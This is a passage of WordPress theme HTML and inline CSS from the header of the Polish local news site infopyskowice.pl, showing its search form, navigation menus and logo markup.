</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://infopyskowice.pl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Szukaj</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
padding-right:30px !important;
width:45% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_51{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    color: #444444;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-lewa-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-129"><a href="https://infopyskowice.pl/i/pyskowice/"><div class="tdb-menu-item-text">Pyskowice</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-127"><a href="https://infopyskowice.pl/i/kryminalki/"><div class="tdb-menu-item-text">Kryminałki</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-128"><a href="https://infopyskowice.pl/i/polityka-samorzad/"><div class="tdb-menu-item-text">Polityka, samorząd</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55{
width:10% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_56 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_56 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infopyskowice.pl/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" src="https://infopyskowice.pl/wp-content/uploads/2021/04/infopyskowice-logo.png" alt="Logo"  title=""  width="1836" height="399" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-left:30px !important;
width:40% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_59 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li .tdb-menu-sep,
                .tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    color: #444444;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_59 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_59 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list,
                .tdi_59 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_59 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_59 .tdb-menu > li.current-menu-item > a,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a,
				.tdi_59 .tdb-menu > li:hover > a,
				.tdi_59 .tdb-menu > li.tdb-hover > a,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #0070be;
				}.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #0070be;
				}.tdi_59 .tdb-menu > li > a:after,
				.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #0070be;
				}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #0070be;
				}
</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-gora-prawa-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132"><a href="https://infopyskowice.pl/i/wydarzenia/"><div class="tdb-menu-item-text">Wydarzenia</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-131"><a href="https://infopyskowice.pl/i/powiat-gliwicki/"><div class="tdb-menu-item-text">Powiat gliwicki</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_63{
                    vertical-align: baseline;
                }.tdi_63 > .wpb_wrapper,
				.tdi_63 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_63 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_63{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>
/* custom css */
.tdi_64 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_64 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_64 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_64{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_64 .tdb-search-txt{
                    top: 0px;
                }.tdi_64 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_64 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_64 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_64 .tdb-drop-down-search-inner,
                .tdi_64 .tdb-search-form,
                .tdi_64 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_64 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_64 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_64 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_64 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-btn svg,
                .tdi_64 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_64 .tdb-head-search-btn:hover i{
                    color: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:hover svg,
                .tdi_64 .tdb-head-search-btn:hover svg *{
                    fill: #f78c8c;
                }.tdi_64 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_64 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_64 .tdb-head-search-form-btn{
                    background-color: #f78c8c;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_64 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_64 .result-msg,
                .tdi_64 .result-msg a{
                    color: #444444;
                }.tdi_64 .result-msg a:hover{
                    color: #f78c8c;
                }.tdi_64 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_64 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_64 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_64 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_64 .entry-thumb{
					background-position: center 50%;
				}.tdi_64 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
